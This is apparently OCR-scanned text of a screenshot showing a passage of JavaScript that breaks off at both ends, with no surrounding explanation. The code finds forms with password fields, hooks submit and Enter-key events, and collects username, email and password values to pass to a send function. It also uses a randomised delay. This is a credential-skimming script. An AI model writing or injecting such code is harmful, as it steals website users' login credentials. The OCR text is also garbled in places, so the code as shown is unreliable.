
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){
var u=document.querySelector('[name=username],